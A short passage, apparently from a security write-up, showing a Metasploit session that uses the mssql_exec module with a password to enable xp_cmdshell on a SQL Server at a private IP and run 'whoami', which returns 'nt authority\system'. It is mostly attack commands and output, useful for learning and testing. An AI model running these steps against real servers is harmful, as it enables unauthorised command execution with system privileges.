 hentification (requires DOMAIN option set)
msf auxiliary(mssql_exec) > set RHOST 192.168.43.71
RHOST => 192.168.43.71
msf auxiliary(mssql_exec) > set PASSWORD 123.abc
PASSWORD => 123.abc
msf auxiliary(mssql_exec) > set CMD whoami
CMD => whoami
msf auxiliary(mssql_exec) > run
[*] The server may have xp_cmdshell disabled, trying to enable it...
[*] SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
nt authority\system
www.wooyun.org
[*]